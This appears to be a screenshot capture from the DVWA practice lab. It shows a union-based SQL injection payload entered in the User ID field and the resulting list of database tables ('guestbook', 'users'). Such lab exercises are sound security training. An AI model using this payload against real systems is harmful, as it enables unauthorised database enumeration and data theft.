 Vulnerability: SQL Injection
User ID:
0' union select 1,group_conca Submit
ID: 0' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook,users